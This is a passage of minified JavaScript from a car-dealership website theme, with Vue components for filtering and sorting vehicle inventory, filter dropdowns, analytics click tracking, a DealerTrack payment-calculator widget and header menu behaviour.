a>-1&&s>-1?a-s:a>-1?-1:s>-1?1:n-i}},sortInventoryAttribute:function(e,t){var n=this.inventory,i=this.options,r=this.arrayUnique,o=this.sortingPrioritize,a=n.map((function(t){return t[e]})).filter((function(e,t,n){return n.indexOf(e)===t})),s=i[t];n.sort(o(r(s.concat(a)),e))},sortInventoryDefault:function(e){if("stocknumbers"===e.field){var t=this.options.stock.split(",");this.inventory.sort((function(e,n){return t.indexOf(e.stocknumber)-t.indexOf(n.stocknumber)}))}else{var n=e.order,i=e.field;this.inventory.sort((function(e,t){var r=0,o=e[i],a=t[i];return o<a&&(r="asc"==n?-1:1),o>a&&(r="asc"==n?1:-1),r}))}},sortInventory:function(e){var t=e.field,n=this.sortInventoryAttribute,i=this.sortInventoryDefault;"make (custom)"===t?n("make","sort_makes"):"model (custom)"===t?n("model","sort_models"):i(e)},arrayUnique:function(e){var t=e.map((function(e){return e.toLowerCase()}));return t.filter((function(e,n){return t.indexOf(e)===n}))},filterVehicles:function(){var e=this,t=[],n=[],i=this.parse_range(this.options.year,!0),r=this.parse_range(this.options.price,!0),o=this.parse_range(this.options.mileage,!0),a=this.parse_range(this.options.status),s=this.parse_range(this.options.make),l=this.parse_range(this.options.model),c=this.parse_range(this.options.trim),u=this.parse_range(this.options.location),d=this.parse_range(this.options.type),h=this.parse_range(this.options.stock),p=this.parse_range(this.options.tags),f=this.parse_range(this.options.flags);h.forEach((function(e){e.includes("*")&&n.push(e.replace("*",""))})),Object.values(this.inventory).forEach((function(m){e.vehicleMatcher.vehicle=m,e.vehicleMatcherMatch("year",i)&&e.vehicleMatcherMatch("make",s)&&e.vehicleMatcherMatch("model",l)&&e.vehicleMatcherMatch("trim",c)&&e.vehicleMatcherMatch("location",u)&&e.vehicleMatcherMatch("price",r)&&e.vehicleMatcherMatch("mileage",o)&&e.vehicleMatcherMatch("type",d)&&e.vehicleMatcherMatch("condition",a,"status")&&e.vehicleMatcherMatch("stocknumber",h,"stock",n)&&e.vehicleMatcherMatchAny("tags",p)&&e.vehicleMatcherMatchFlags(f)&&t.push(m)})),this.inventory=t},parse_range:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=[];return e&&"all"!=e&&(t&&-1!==e.indexOf("-")?(n=e.split("-"),n=this.range(n[1]-n[0],n[0])):n=-1!==e.indexOf(",")?e.split(","):[e]),n},range:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=[],i=0;i<=e;i++)n.push(t.toString()||t),t++;return n},vehicleMatcherMatch:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;n=n||e;var r=this.vehicleMatcher.vehicle&&this.vehicleMatcher.vehicle[e]?this.vehicleMatcher.vehicle[e]:"",o=!1;return"stock"==n&&i&&i.length>0&&i.forEach((function(e){r.includes(e)&&(o=!0)})),1==o||("all"==this.options[n]||t.includes(r.toString()||parseFloat(r)))},vehicleMatcherMatchAny:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:",",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(i=i||e,"all"==this.options[i])return!0;for(var r=(this.vehicleMatcher.vehicle[e]||"").split(n),o=0;o<r.length;o++)if(t.includes(r[o]))return!0;return!1},vehicleMatcherMatchFlags:function(e){if(0===e.length)return!0;if(1===e.length&&"none"==e[0])return!0;for(var t=!0,n=0;n<e.length;n++)this.vehicleMatcher.vehicle[e[n]]||"excludeincoming"==e[n]||"excludesalepending"==e[n]||"excludedemo"==e[n]?("excludeincoming"==e[n]&&this.vehicleMatcher.vehicle.incoming||"excludesalepending"==e[n]&&this.vehicleMatcher.vehicle.salepending||"excludedemo"==e[n]&&this.vehicleMatcher.vehicle.demo)&&(t=!1):t=!1;return t},isEmpty:function(e){return void 0===e||null==e||e.length<=0},string_contains_value:function(e,t){var n=t.toLowerCase().split("_"),i=n.length,r=e.split(" ").map((function(e){return e.toLowerCase()})),o=0;return n.forEach((function(e){var t=r.filter((function(t){return t.includes(e)})).length,n=r.filter((function(t){return t.replace(/-/g,"").includes(e.replace(/-/,""))})).length;(t>0||n>0)&&o++})),i==o},postFilterInventory:function(e,t){var n=this,i=t.stockNumber,r=t.mileageRange,o=t.priceRange,a=t.filterValue,s=t.selected,l=t.dryweightRange,c=t.grossweightRange,u=t.sleepcapacityRange,d=[];return Object.values(e).forEach((function(e){var h=(e.condition&&n.isEmpty(e.condition)?" ":e.condition||" ")+(e.stocknumber&&n.isEmpty(e.stocknumber)?" ":e.stocknumber||" ")+(e.year&&n.isEmpty(e.year)?" ":e.year||" ")+(e.make&&n.isEmpty(e.make)?" ":e.make||" ")+(e.lot&&n.isEmpty(e.lot)?" ":e.lot||" ")+(e.model&&n.isEmpty(e.model)?" ":e.model+"s"||0)+(e.location&&n.isEmpty(e.location)?" ":e.location||" ")+(e.type&&n.isEmpty(e.type)?" ":e.type||" ")+(e.subtype&&n.isEmpty(e.subtype)?" ":e.subtype||" ")+(e.trim&&n.isEmpty(e.trim)?" ":e.trim||" ")+(e.bodystyle&&n.isEmpty(e.bodystyle)?" ":e.bodystyle||" ")+(e.salepending&&n.isEmpty(e.salepending)?" ":e.salepending||" ")+(e.price&&n.isEmpty(e.price)?" ":e.price||" ")+(e.mileage&&n.isEmpty(e.mileage)?" ":e.mileage||" ")+(e.exteriorcolor&&n.isEmpty(e.exteriorcolor)?" ":e.exteriorcolor||" ")+(e.dryweight&&n.isEmpty(e.dryweight)?" ":e.dryweight||" ")+(e.grossweight&&n.isEmpty(e.grossweight)?" ":e.grossweight||" ")+(e.sleepcapacity&&n.isEmpty(e.sleepcapacity)?" ":e.sleepcapacity||"  ")+(e.length&&n.isEmpty(e.length)?" ":e.length||" ")+(e.productline&&n.isEmpty(e.productline)?" ":e.productline||" ")+(e.vin&&n.isEmpty(e.vin)?" ":e.vin||" ");if(!(e.condition&&s.condition.length>0&&-1==s.condition.map((function(e){return e.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase()})).indexOf(e.condition.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase()))&&(e.condition||!(s.condition.length>0))&&!(e.year&&s.year.length>0&&-1==s.year.indexOf(e.year))&&(e.year||!(s.year.length>0))&&!(e.make&&s.make.length>0&&-1==s.make.map((function(e){return e.replace(/ /g,"-").toLowerCase()})).indexOf(e.make.replace(/ /g,"-").toLowerCase()))&&(e.make||!(s.make.length>0))&&!(e.lot&&s.lot.length>0&&-1==s.lot.map((function(e){return e.replace(/ /g,"-").toLowerCase()})).indexOf(e.lot.replace(/ /g,"-").toLowerCase()))&&(e.lot||!(s.lot.length>0))&&!(e.stocknumber&&s.stock.length>0&&-1==s.stock.map((function(e){return e.replace(/ /g,"-").toLowerCase()})).indexOf(e.stocknumber.replace(/ /g,"-").toLowerCase()))&&(e.stocknumber||!(s.stock.length>0))&&!(e.type&&s.type.length>0&&-1==s.type.map((function(e){return e.toUpperCase()})).indexOf(e.type.toUpperCase()))&&(e.type||!(s.type.length>0))&&!(e.subtype&&s.subtype.length>0&&-1==s.subtype.map((function(e){return e.toLowerCase()})).indexOf(e.subtype.toLowerCase()))&&(e.subtype||!(s.subtype.length>0))&&!(e.productline&&s.productline.length>0&&-1==s.productline.map((function(e){return e.toLowerCase()})).indexOf(e.productline.toLowerCase()))&&(e.productline||!(s.productline.length>0))&&!(e.length&&s.outsidelength.length>0&&e.length&&-1==s.outsidelength.map((function(e){return e.toLowerCase()})).indexOf(e.length.toLowerCase()))&&(e.length||!(s.outsidelength.length>0))){if(e.floorplantags&&s.floorplan.length>0)if(s.floorplan.filter((function(t){return e.floorplantags.includes(t)})).length<s.floorplan.length)return;if((e.floorplantags||!(s.floorplan.length>0))&&!(e.model&&s.model.length>0&&-1==s.model.map((function(e){return e.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase()})).indexOf(e.model?e.model.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase():""))&&(e.model||!(s.model.length>0))&&!(e.trim&&s.trim.length>0&&-1==s.trim.map((function(e){return e.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase()})).indexOf(e.trim?e.trim.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase():""))&&(e.trim||!(s.trim.length>0))&&!(e.exteriorcolor&&s.colour.length>0&&-1==s.colour.map((function(e){return e.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase()})).indexOf(e.exteriorcolor?e.exteriorcolor.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase():""))&&(e.exteriorcolor||!(s.colour.length>0))&&!(e.transmission&&s.transmission.length>0&&-1==s.transmission.indexOf(e.transmission.toUpperCase()))&&(e.transmission||!(s.transmission.length>0))&&!(e.drivetrain&&s.drivetrain.length>0&&-1==s.drivetrain.indexOf(e.drivetrain.toUpperCase()))&&(e.drivetrain||!(s.drivetrain.length>0))&&!(e.incoming&&s.status.length>0&&-1==s.status.map((function(e){return e.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase()})).indexOf("incoming"))&&(e.incoming||!(s.status.length>0)||-1!=s.status.map((function(e){return e.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase()})).indexOf("in-stock"))&&!(e.salepending&&s.salepending.length>0&&0==s.salepending.includes("1"))&&(e.salepending||!(s.salepending.length>0)||0!=s.salepending.includes("0"))&&!(e.enginedisplacement&&s.enginedisplacement.length>0&&-1==s.enginedisplacement.indexOf(e.enginedisplacement.toString()))&&(e.enginedisplacement||!(s.enginedisplacement.length>0))&&!(e.bodystyle&&s.bodystyle.length>0&&-1==s.bodystyle.map((function(e){return e.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase()})).indexOf(e.bodystyle?e.bodystyle.replace(/ /g,"-").replace(/-+/g,"-").toLowerCase():""))&&(e.bodystyle||!(s.bodystyle.length>0))){if(e.stocknumber&&i.length>0)if(!i.split(",").map((function(e){return e.toLowerCase()})).includes(e.stocknumber.toLowerCase()))return;if((!e.price||e.price>=o[0]&&e.price<=o[1])&&(e.price||!(o[0]>t.minPrice||o[1]<t.maxPrice))&&(!e.mileage||e.mileage>=r[0]&&e.mileage<=r[1])&&(e.mileage||!(r[0]>t.minMileage||r[1]<t.maxMileage))&&(!e.dryweight||e&&null!=e.dryweight&&null!=e.dryweight&&parseInt(e.dryweight)>=parseInt(l[0])&&parseInt(e.dryweight)<=parseInt(l[1]))&&(e.dryweight||!(l[0]>t.minDryweight||l[1]<t.maxDryweight))&&(!e.grossweight||e&&null!=e.grossweight&&null!=e.grossweight&&parseInt(e.grossweight)>=parseInt(c[0])&&parseInt(e.grossweight)<=parseInt(c[1]))&&(e.grossweight||!(c[0]>t.minGrossweight||c[1]<t.maxGrossweight))&&(!e.sleepcapacity||e&&null!=e.sleepcapacity&&null!=e.sleepcapacity&&parseInt(e.sleepcapacity)>=parseInt(u[0])&&parseInt(e.sleepcapacity)<=parseInt(u[1]))&&(e.sleepcapacity||!(u[0]>t.minSleepcapacity||u[1]<t.maxSleepcapacity))&&(!(a.length>0)||n.string_contains_value(h,a.replace(/ /g,"_")))){if(e.searchablesarray&&s.feature.length>0)if(s.feature.filter((function(t){return e.searchablesarray.map((function(e){return e.replace(/ /g,"-").toLowerCase()})).includes(t.replace(/ /g,"-").toLowerCase())})).length<s.feature.length)return;if(e.searchablesarray||!(s.feature.length>0)){if(e.searchables&&s.package.length>0){var p=e.searchables.split(",").map((function(e){return e.toLowerCase()}));if(!s.package.map((function(e){return e.toLowerCase()})).filter((function(e){return p.includes(e)})).length)return}!e.searchables&&s.package.length>0||e.engine&&s.engine.length>0&&-1==s.engine.indexOf(e.engine.toUpperCase())||!e.engine&&s.engine.length>0||e.location&&s.location.length>0&&-1==s.location.indexOf(e.location.toUpperCase())||!e.location&&s.location.length>0||d.push(e)}}}}})),d},getJSONTimestamp:function(e,t){var n=sessionStorage.getItem("lastUpdate"+t+"JSON"),i=new Date;if(n){var r=new Date(1e3*n);return(i-r)/6e4<=e?r:(sessionStorage.setItem("lastUpdate"+t+"JSON",Math.floor(i/1e3)),i)}return sessionStorage.setItem("lastUpdate"+t+"JSON",Math.floor(i/1e3)),i},needsUpdateJSONTimestamp:function(e,t){var n=sessionStorage.getItem("lastUpdate"+t+"JSON"),i=new Date;return!!n&&!((i-new Date(1e3*n))/6e4<=e)}},mounted:function(){}}),se=ae,le={template:'\n    <div class="relative toggle-list-section">\n      <div class="w-full flex content-between toggle-list-box">\n        <div class="py-[15px] lg:py-[7px] pl-2.5 w-full border-t border-l border-b lg:text-sm text-base border-secondary text-secondary toggle-list-title">\n          {{name}}\n        </div>\n        <div v-show="!show" @click.stop="display"  class="cursor-pointer w-10 bg-white flex justify-center items-center border-t border-r border-b border-secondary toggle-list-icon-off">\n        <svg viewBox="0 0 20 30"  class="w-2 h-2 fill-current text-primary-dark list-advanced-svg-off" xmlns="http://www.w3.org/2000/svg">\n          <path d="M19 11.5L0.25 22.3253V0.674683L19 11.5Z"/>\n        </svg>\n        </div>\n        <div v-show="show" @click.stop="display" class="cursor-pointer w-10 bg-primary-dark border border-primary-dark flex justify-center items-center toggle-list-icon-on">\n        <svg viewBox="0 0 22 30" class="w-2 h-2 fill-current text-white list-advanced-svg-on" xmlns="http://www.w3.org/2000/svg">\n        <path d="M11.5 19L0.674683 0.25L22.3253 0.25L11.5 19Z" />\n      </svg>\n        </div>\n      </div>\n      <div v-show="show" class="pl-2.5 py-5 border border-t-0 border-secondary w-full z-20 bg-white toggle-list-content" :class="(isAbsolute) ? \'absolute\' : \'\'">\n        <p v-for="(item, i) in items" :key="i" class="leading-tight text-base lg:text-sm text-secondary">{{item}}</p>\n      </div>\n    </div>\n  ',props:["name","items","layout"],data:function(){return{isAbsolute:"absolute"===this.layout,show:!1,theme_directory:window.theme_directory}},mounted:function(){var e=this;this.$parent.$on("closeAllExcept",(function(t){e.name!=t&&(e.show=!1)}))},methods:{display:function(){this.show=!this.show,this.show&&this.$emit("toggleopened",this.name)}}},ce={template:'\n      <div class="relative toggle-list-section ">\n\n        <div @click.stop="display" class=" w-full px-3 flex h-12 content-between border border-secondary cursor-pointer   toggle-list-box">\n\n          <div class=" w-full  h-full flex justify-start items-center font-bold text-xl toggle-list-title">\n            {{name}}\n          </div>\n\n          <div v-if="!show"  class="h-full bg-white flex justify-center items-center  toggle-list-icon-off">\n            <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99709 6L0 0.857143L0.832849 0L4.99997 4.28868L9.16709 0L9.99994 0.857143L5.00285 6L4.99997 5.99704L4.99709 6Z" fill="#414042"/>\n            </svg>          \n          </div>\n          <div v-else  class="h-full flex justify-center items-center bg-white  toggle-list-icon-on" style="background-color:#FFF;" >\n            <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99709 0L0 5.14286L0.832849 6L4.99997 1.71132L9.16709 6L9.99994 5.14286L5.00285 0L4.99997 0.0029645L4.99709 0Z" fill="#414042"/>\n            </svg>          \n          </div>\n        </div>\n\n        <ul v-if="show" class="absolute py-5 flex flex-col gap-y-2 border border-t-0 border-secondary w-full z-20 bg-white toggle-list-content" style="margin-top:unset;">\n\n          <li v-for="(item, index) in items" :key="index" class=" text-base ml-5 text-secondary item" style="font-size:1rem;line-height:1.25rem">\n            {{item}}\n          </li>\n\n        </ul>\n      </div>\n    ',props:["name","items"],data:function(){return{show:!1,theme_directory:window.theme_directory}},mounted:function(){var e=this;this.$parent.$on("closeAllExcept",(function(t){e.name!=t&&(e.show=!1)}))},methods:{display:function(){this.show=!this.show,this.show&&this.$emit("toggleopened",this.name)}}},ue={template:'\n  <div class="relative search-dropdown">\n    <div class="w-full flex content-between search-dropdown-content">\n      <div @click.stop="display(component)" class="pl-3 p-2 lg:pl-3 lg:p-1 w-full text-secondary overflow-hidden cursor-pointer search-dropdown-title">\n        {{displayName}}\n      </div>\n      <div v-show="!show" @click.stop="display(component)"  class="cursor-pointer w-10  bg-white text-center px-3 pt-3 lg:px-3 lg:pt-3 list-advanced-off">\n      <svg viewBox="0 0 20 30"  class="w-3 h-3 fill-current text-primary-light list-advanced-svg-off" xmlns="http://www.w3.org/2000/svg">\n        <path d="M19 11.5L0.25 22.3253V0.674683L19 11.5Z"/>\n      </svg>\n      </div>\n      <div v-show="show" @click.stop="display(component)" class="cursor-pointer w-10 bg-primary-light pt-3 lg:px-3 lg:pt-3 px-3 border border-primary-light text-center list-advanced-on">\n      <svg viewBox="0 0 22 30" class="w-3 h-3 fill-current text-white list-advanced-svg-on" xmlns="http://www.w3.org/2000/svg">\n      <path d="M11.5 19L0.674683 0.25L22.3253 0.25L11.5 19Z" />\n    </svg>\n      </div>\n    </div>\n    <div @click.stop="" v-show="show" class="lg:absolute p-3 w-full z-50 bg-white border border-secondary-light h-auto max-h-[200px] overflow-y-auto search-dropdown-list">\n      <div v-for="item in items" class="search-dropdown-item">\n        <label class="custom-checkbox search-dropdown-label">\n          {{$t(item)}}\n          <input v-model="checked" class="search-dropdown-input" @change="toggle(component)" :key="item" type="checkbox" :value="item" :name="item" :checked="(selected.indexOf(item) != -1) ? true : false">\n          <span class="checkmark"></span>\n        </label>\n      </div>\n    </div>\n  </div>\n  ',data:function(){return{show:!1,checked:[],displayName:this.title,uniqueInList:null,theme_directory:window.theme_directory}},props:["component","title","items","selected","collapse","pivot"],methods:{display:function(e){this.$emit("hideallcomponents",e),this.show=!this.show,this.$emit("update",{component:e,checked:this.checked}),console.log("DISPLAY")},toggle:function(e){this.$emit("setpivot",e),0==this.checked.length&&this.$emit("unsetpivot",e),this.$emit("updatechecked",{component:e,checked:this.checked}),this.$emit("update",{component:e,checked:this.checked})}},watch:{checked:function(){this.checked.length>0?this.displayName=this.checked.join(","):this.displayName=this.title},collapse:function(e){this.show=e},items:function(e){1==e.length?(this.uniqueInList=e[0],this.checked=[],this.checked.push(this.uniqueInList)):this.pivot||(this.checked=[])}},computed:{}},de={props:["useAdobe","dealerCode","manufacturer","pageName","channel","hier","pageNoName","lang","showTotal"],data:function(){return{useFordAdobe:!!this.useAdobe&&this.useAdobe,fordDealerCode:this.dealerCode?this.dealerCode:"",adobePageName:this.pageName?this.pageName:"",adobeChannel:this.channel?this.channel:"",adobeHier:this.hier?this.hier:"",adobePageNoName:this.pageNoName?this.pageNoName:"",adobeLanguage:this.lang?this.lang:"",dealerManufacturer:this.manufacturer?this.manufacturer:"",totalInventory:""}},mounted:function(){this.showTotal&&this.getTotalInventory()},methods:{phoneClick:function(e,t){var n={event_category:"LBX-Phone",event_label:"LBX-"+e+"-"+t};window.sendGAEvent("LBX-PhoneNumber-Click",n),this.useFordAdobe&&this.fordDealerCode?(console.log("Ford Adobe Enabled"),digitaldata.onclick=digitaldata.onclick||{},digitaldata.page=digitaldata.page||{},digitaldata.vehicle=digitaldata.vehicle||{},digitaldata.user=digitaldata.user||{},digitaldata.event=digitaldata.event||{},digitaldata.page.pageName=this.adobePageName,digitaldata.page.siteSection=this.adobeChannel,digitaldata.page.hierarchy=this.adobeHier,digitaldata.page.userLanguage=this.adobeLanguage,digitaldata.page.pageNameNoVehicle=this.adobePageNoName,digitaldata.page.client=this.dealerManufacturer,digitaldata.page.site="dc:leadbox:ca",digitaldata.page.tool="event:click to call",digitaldata.page.toolDescriptor="click to call:global",digitaldata.page.radUIVersion=window.innerWidth<768?"ui:rad:mobile":window.innerWidth<992?"ui:rad:tablet":"ui:rad:pc",digitaldata.onclick.onclick="help:click to call:"+t.toLowerCase(),digitaldata.onclick.onclickLinkName="dc:help:click to call",digitaldata.event.action="click to call|tool",digitaldata.user.paCode=this.fordDealerCode,"undefined"!=typeof _satellite?_satellite.track("click-to-call"):console.warn("'_satellite' is not defined"),console.log("DIGITAL DATA help:click to call:"+t.toLowerCase())):console.log("Ford Adobe Disabled")},addressClick:function(e){var t={event_category:"LBX-Address",event_label:"LBX-"+e};window.sendGAEvent("LBX-Address-Click",t),console.log("GTAG SENT LBX-Address-Click"),this.useFordAdobe&&this.fordDealerCode?(console.log("Ford Adobe Enabled"),digitaldata.onclick=digitaldata.onclick||{},digitaldata.page=digitaldata.page||{},digitaldata.vehicle=digitaldata.vehicle||{},digitaldata.user=digitaldata.user||{},digitaldata.event=digitaldata.event||{},digitaldata.page.pageName=this.adobePageName,digitaldata.page.siteSection=this.adobeChannel,digitaldata.page.hierarchy=this.adobeHier,digitaldata.page.userLanguage=this.adobeLanguage,digitaldata.page.pageNameNoVehicle=this.adobePageNoName,digitaldata.page.client=this.dealerManufacturer,digitaldata.page.site="dc:leadbox:ca",digitaldata.page.tool="event:click to call",digitaldata.page.toolDescriptor="click to call:global",digitaldata.page.radUIVersion=window.innerWidth<768?"ui:rad:mobile":window.innerWidth<992?"ui:rad:tablet":"ui:rad:pc",digitaldata.onclick.onclick="help:directions",digitaldata.onclick.onclickLinkName="dc:help:directions",digitaldata.event.action="directions|tool",digitaldata.user.paCode=this.fordDealerCode,"undefined"!=typeof _satellite?_satellite.track("click-to-call"):console.warn("'_satellite' is not defined"),console.log("DIGITAL DATA help:directions")):console.log("Ford Adobe Disabled")},getTotalInventory:function(){var e=this;oe().get(window.location.origin+"/wp-content/uploads/data/inventory.json?v="+Date.now()).then((function(t){e.totalInventory=t&&t.data&&t.data.vehicles?t.data.vehicles.length:0})).catch((function(){e.totalInventory=0}))}}},he={props:["useAdobe","dealerCode","manufacturer","pageName","channel","hier","pageNoName","lang"],data:function(){return{useFordAdobe:!!this.useAdobe&&this.useAdobe,fordDealerCode:this.dealerCode?this.dealerCode:"",adobePageName:this.pageName?this.pageName:"",adobeChannel:this.channel?this.channel:"",adobeHier:this.hier?this.hier:"",adobePageNoName:this.pageNoName?this.pageNoName:"",adobeLanguage:this.lang?this.lang:"",dealerManufacturer:this.manufacturer?this.manufacturer:""}},methods:{socialNetworkClick:function(e){window.sendGAEvent("LBX-"+e+"-Click",{event_category:"LBX-SocialNetwork",event_label:"LBX-Header-Sales"}),console.log("GTAG SENT LBX-"+e+"-Click"),this.useFordAdobe&&this.fordDealerCode&&(digitaldata.onclick=digitaldata.onclick||{},digitaldata.page=digitaldata.page||{},digitaldata.vehicle=digitaldata.vehicle||{},digitaldata.user=digitaldata.user||{},digitaldata.event=digitaldata.event||{},digitaldata.page.pageName=this.adobePageName,digitaldata.page.siteSection=this.adobeChannel,digitaldata.page.hierarchy=this.adobeHier,digitaldata.page.userLanguage=this.adobeLanguage,digitaldata.page.pageNameNoVehicle=this.adobePageNoName,digitaldata.page.client=this.dealerManufacturer,digitaldata.page.site="dc:leadbox:ca",digitaldata.page.tool="event:click to call",digitaldata.page.toolDescriptor="click to call:{global | vehicle details}",digitaldata.page.radUIVersion=window.innerWidth<768?"ui:rad:mobile":window.innerWidth<992?"ui:rad:tablet":"ui:rad:pc",digitaldata.onclick.onclick="social:"+e.toLowerCase(),digitaldata.onclick.onclickLinkName="dc:social:"+e.toLowerCase(),digitaldata.event.action=e.toLowerCase()+"|tool",digitaldata.user.paCode=this.fordDealerCode,"undefined"!=typeof _satellite?_satellite.track("global-onclick"):console.warn("'_satellite' is not defined"),console.log("DIGITAL DATA social:"+e.toLowerCase()))}}},pe=window.EventBus,fe={template:'\n  <div class="list-w-view-more-content">\n    <div class="relative"  @click.stop="display(component)" >\n    \x3c!--\n    <div v-if="!hasItems()" class="absolute top-0 bottom-0 left-0 right-0 bg-secondary-light opacity-75"></div>\n    --\x3e  \n      <div v-if="disabled" class="absolute top-0 bottom-0 left-0 right-0 bg-secondary-light opacity-75 search-dropdown-content"></div>\n      <div class="w-full flex content-between border border-primary list-w-view-more-title-section">\n        <div @click.stop="display(component)" class="pl-3 p-2 lg:pl-3 lg:p-1 w-full text-left bg-primary text-sm text-white font-antenna-cond-bold overflow-hidden cursor-pointer uppercase list-w-view-more-title-text">\n          {{displayName}}\n        </div>\n      </div>\n      <transition name="fade">\n      <div @click.stop="" v-if="show" :class="[isResponsive ? \'lg:absolute\' : \'\', !expanded ? \'h-auto max-h-[100px]\' : \'\']" class="px-3 pt-2 w-full z-50 bg-white list-w-view-more-items" style="overflow-y: hidden;">\n        <div class="list-w-view-more-item" v-for="item in items">\n          <label class="custom-checkbox text-left">\n            {{$t(item)}} <small>{{getCount(item)}}</small>\n            <input\n              @change="toggle(component, item)"\n              :key="item" \n              type="checkbox"\n              :value="item"\n              :name="item"\n              :checked="selected.includes(item)">\n            <span class="checkmark"></span>\n          </label>\n        </div>\n      </div>\n      </transition>\n    </div>\n    <p v-show="!expanded && items.length > 4 && show" @click="expand(true)" class="text-left p-3 cursor-pointer text-blue list-w-view-more-button">{{$t(\'View more\')}}</p>\n    <p v-show="expanded && items.length > 4 && show" @click="expand(false)" class="text-left p-3 cursor-pointer text-blue list-w-show-less-button">{{$t(\'Show less\')}}</p>\n  </div>\n  ',data:function(){return{expanded:!1,show:!0,uniqueInList:null,loaded:!1,theme_directory:window.theme_directory,selected:this.initialSelection,enable:!0,externalDisplayName:null}},props:["component","title","items","initialSelection","collapse","pivot","disable-responsive","optionsCount"],created:function(){},mounted:function(){var e=this;pe.$on("CLEAR_ALL_NEW_TOGGLE_LIST_ABSOLUTE_ADVANCED_SELECTION",(function(){e.clearSelection()}))},methods:{getCount:function(e){return this.optionsCount&&this.optionsCount[e]?"(".concat(this.optionsCount[e],")"):""},entryPoint:function(e){var t=this;this.selected=e.filter((function(e){if(t.initialSelection.includes(e.replace(/ /g,"-").replace(/---/g,"-").toLowerCase()))return e})),this.$emit("updatechecked",{component:this.component,selected:this.selected})},clearSelection:function(){this.selected=[],this.expanded=!1,this.$emit("updatechecked",{component:this.component,selected:this.selected})},display:function(){this.hasItems()&&this.enable&&(this.show=!this.show)},expand:function(e){this.expanded=e},hasItems:function(){return this.items.length>0},toggle:function(e,t){this.selected.includes(t)?this.selected.splice(this.selected.indexOf(t),1):this.selected.push(t),this.$emit("updatechecked",{component:e,selected:this.selected})}},watch:{items:function(e){this.loaded||(this.entryPoint(e),this.loaded=!0)}},computed:{disabled:function(){return!this.hasItems()||!this.enable},displayName:function(){return this.externalDisplayName?this.externalDisplayName:0==this.selected.length?this.title:this.selected.length>2?"".concat(this.selected.slice(0,2).join(","),"..."):this.selected.join(",")},isResponsive:function(){return 1==!this.disableResponsive}}},me=(window.EventBus,{template:"\n  <div class=\"w-full mt-2 align-center\">\n  <div class=\"container mx-auto\">\n  <div class=\"lowest-payment-widtget\">\n  <div :data-dtc-paymentDriverWidget=\"'prtnr='+dtprtnr+'&pdid='+pdid+'&zip='+zip+'&vin='+vehicle.vin+'&msrp='+vehicle.saleprice+'&cp='+vehicle.price+'&cond='+(vehicle.condition == 'New' ? 'N' : 'U')+'&yr='+vehicle.year+'&mk='+vehicle.make+'&model='+vehicle.model+'&jrr='+jrr+'&hash='+getHash()+'&trim='+(vehicle.trim && vehicle.trim.length ? vehicle.trim : '')+'&kms='+(vehicle.mileage && vehicle.mileage.length ? vehicle.mileage : '')+'&pkg='+(vehicle.packages && vehicle.packages.length ? vehicle.packages : '')+'&disp=&opt=&trans='+(vehicle.transmission && vehicle.transmission.length ? vehicle.transmission : '')+'&drv='+(vehicle.drivetrain && vehicle.drivetrain.length ? vehicle.drivetrain : '')+''\"></div>\n  </div>\n  </div>\n  \x3c!-- DealerTrack Canada Payment Driver --\x3e\n<script type=\"application/javascript\">\n    (function (d, s, id) {\n      if (d.getElementById(id)) {\n        d.getElementById(id).remove();\n    }\n        var js, fjs = d.getElementsByTagName(s)[0];\n        js = d.createElement(s); js.id = id;\n        js.src = 'https://paymentdriver.dealertrack.ca/js/dtc-paymentDriver-widget.js';\n        fjs.parentNode.insertBefore(js, fjs);\n    }(document, 'script', 'dtc-pd-widget'));\n<\/script>\n\x3c!-- End DealerTrack Canada Payment Driver --\x3e\n\n</div>\n  ",data:function(){return{dtprtnr:this.prtnr}},mounted:function(){var e=document.createElement("script");e.setAttribute("src","https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"),document.head.appendChild(e)},props:["prtnr","pdid","zip","zipcode","jrr","secret","vehicle"],created:function(){},methods:{getHash:function(){var e=this.prtnr+this.pdid+this.zipcode+this.vehicle.vin.toUpperCase()+("New"==this.condition||this.vehicle.demo?"N":"U")+this.vehicle.price+this.vehicle.saleprice,t=CryptoJS.enc.Utf8.parse(this.secret);return CryptoJS.enc.Hex.stringify(CryptoJS.HmacSHA256(e,t))}}});function ge(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n(9567);var ve=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.components=[],this.ready()}var t,n,i;return t=e,n=[{key:"ready",value:function(){var e=this.components;jQuery((function(t){e.forEach((function(e){return e.ready(t)}))}))}},{key:"addComponents",value:function(e){var t=this;e.forEach((function(e){return t.addComponent(e)}))}},{key:"addComponent",value:function(e){this.components.push(e)}}],n&&ge(t.prototype,n),i&&ge(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}(),ye=new ve,be=n(9567),we={ready:function(){jQuery("#header-md-hours").hide(),jQuery("#header-btn-hours").click((function(){jQuery("#header-md-hours").slideToggle(100)})),jQuery("#btn-menu").click((function(e){jQuery("#sliding-nav").addClass("active")})),jQuery("#menu-header-menu-2 > li").unbind("click").on("click",(function(e){jQuery(this).children("ul").hasClass("sub-menu-open")?jQuery("#menu-header-menu-2 > 